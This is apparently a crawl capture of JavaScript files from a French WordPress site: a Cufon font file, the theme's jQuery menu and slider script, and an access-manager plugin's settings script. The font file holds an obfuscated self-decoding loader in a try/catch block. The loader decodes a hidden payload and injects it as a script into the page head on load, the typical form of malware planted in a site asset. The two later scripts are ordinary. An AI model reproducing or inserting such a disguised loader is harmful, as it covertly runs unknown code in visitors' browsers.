r0,23xm65,-203r-17,0r0,-23r17,0r0,23","w":166}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+311-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("XQ-t_9mb)`N;X%Al:9v6SQSN5?mt-9N;5?|6)`JF-opujDbe,tTtqMw1hoTtqMwemvTtqMwAmtTtqMwAmATtq0VTho:f:+V$-Q|f:+V$j+:f:+V$-0Jf:+V$-0vf:+V$j0|f:+V$-Mof:+V$-Mq#_ATtqMw1-oV>*8:f:+V$-+1f:+V$-+Af:+V$j`|f:+V$-`-q5E*$qQqt5E*$qQ&@5E*$qQjt|tTtqMw9jATtqMweq5Je,vTtqMw0jo|f:+V$-`mf:+V$j?of:+V$jD|f:+V$-`Jf:+V$-`o$-ATtqMw~joTtqMwAqoTtqMw~h,1f:+V$j+of:+S$q0-f:+V$j+g15E*$qQ-95E*6qMc@5E*6qMv0XoTtqMw1m%kf:+V$j+|f:+V$j+mf:+V$jDmf:+V$j0Af:+V$jDJQsATtqMw~mvTtqMw0mtTtqMwehECf:+V$-`vf:+V$-0Af:+V$jDvf:+V$j?|f:+V$-MvN5E*$qQ*D5E*$qQm95E*$qQv05tTtqMw9mtTtqMwe-ATtqMw0qvTtqMw9qtTtqMwAqATtq0VTmvTtqMw~-ATtqMw0m~wf:+V$j0of:+S$q`Jf:+V$j9vf:+V$j0:f:+V$-M-f:+V$-Mwf:+V$j+-|hokf:+V$-9ct3vTtqMw0hvTtq0c6q0vf:+V$j`-?3,wA5E*6qMcDJvTtqMwejD1XqcCf:+V$j+vf:+V$j+V6-Dm03tTtqMweqvblJ+-f:+V$-+JE5E*$qQ|A5E*$qQv1zvTtqMmej8u95emfs6of:+V$-QJfSATtqMwAmoTtqMw~-,buUM:L&*tC5E*$qQSD&ATtqMw9mF|f:+V$-QqaovTtqMw0-QTf:+V$jDA#5E*$qQoe)tTtqMw~qATtqMw9qEmJ5E*$qQ-A_oTtqMw0j8vf:+V$j9Jf:+V$-9&b`,JMjo-o5E*$qQj@5E*$qQ*$)QAf:+V$j0-~5E*$qQj6`tTtqMw~m?w35vTj)ATtqMwejFof:+V$-9qesFm$_QAbX%SeX,Tk3+VufMtesFVu_Mt$s9TA_9:b)%TF3`S;-eCF_EA$)EqNU8bl)`Vw%McvQES|Xsqmh3&J,+*o`5j-)_f:Uzg1e0~A9Fyk]>uR;L$T6Dbt?8@C#lpNa7jyjeCL)DbL5eg7hF:8:t$;X+py3Dk1j9|1U`o;_8J6-`J1_`o~-`T1fQvkUv$;-FSk|%NksFJAf8&y_QN0j5Jk_?@;)QND:QC1_`*kX`-Lfegl)+Tuh6u>),AF`?m_)ot:35w_)otNX,gk")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":165,"face":{"font-family":"Colaborate-Thin","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 6 5 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-9 -301 360 71","underline-thickness":"18","underline-position":"-18","stemh":"13","stemv":"17","unicode-range":"U+0020-U+2122"}}));


--- FILE ---
content_type: application/javascript
request_url: http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/general.js?ver=4.1.42
body_size: 836
content:


// FONT REPLACEMENT
// Replace all tags with cufon equivalant
Cufon.replace('h1,h2,h3,h4,h5,h6,#commentform label');
//

// JQUERY

//jQuery.noConflict(); - not needed unless you are pulling from an external jquery library

jQuery(function($){
		   
	   // Clear searchform on click
		$("#searchform #s").click(function(){
			$(this).val("");   
		});
		
	
		// Dropdown Menu config
		$("ul.sf-menu").supersubs({ 
            minWidth:    12,   // minimum width of sub-menus in em units 
            maxWidth:    14,   // maximum width of sub-menus in em units 
            extraWidth:  1     // extra width can ensure lines don't sometimes turn over 
                               // due to slight rounding differences and font-family 
        }).superfish();  // call supersubs first, then superfish, so that subs are 
                         // not display:none when measuring. Call before initialising 
                         // containing tabs for same reason.
	
	
	// Softbutton = soft fade on hover, used for social media icons
	$(".softbutton a").stop().fadeTo("fast", .55);
	$(".softbutton a").hover(
		function(){
			$(this).stop().fadeTo("fast", 1);
		},
		function(){
			$(this).stop().fadeTo("fast", .55);
		}
	);
	
	
	// Promo slider setup, inserted on when promo is in use to save bandwidth
	
	$('#promos').cycle({ 
		fx:     'fade', 
		speed:  1000, 
		timeout: 5000,
		pager: '#promo-nav',
		pause: 1,
		height: 400,
		pauseOnPagerHover: 1,
		fastOnEvent: 350,
		pagerAnchorBuilder: function(idx, slide) { 
			return "#promo-nav li:eq("+ idx +") a"; 
		}
	});

});// end jquery

--- FILE ---
content_type: application/javascript
request_url: http://abbayenotredamedelapaix.fr/wp-content/plugins/user-access-manager/js/functions.js?ver=4.1.42
body_size: 259
content:
jQuery(document).ready(function(){
    //Functions for the setting page

    if(jQuery(".uam_hide_page:checked").val() == "true"){
        jQuery("#uam_page_settings").css("display", "none");
        jQuery(this).toggleClass("active");
    }

    jQuery(".uam_hide_page").change(function(){
        jQuery("#uam_page_settings").toggle();
        jQuery(this).toggleClass("active");
    });

    if(jQuery(".uam_hide_post:checked").val() == "true"){
        jQuery("#uam_post_settings").css("display", "none");
        jQuery(this).toggleClass("active");
    }

    jQuery(".uam_hide_post").change(function(){
        jQuery("#uam_post_settings").toggle();
        jQuery(this).toggleClass("active");
    });

    if(jQuery(".uam_lock_file:checked").val() == "false"){
        jQuery("#uam_file_settings").css("display", "none");
        jQuery(this).toggleClass("active");
    }

    jQuery(".uam_lock_file").change(function(){
        jQuery("#uam_file_settings").toggle();
        jQuery(this).toggleClass("active");
    });
});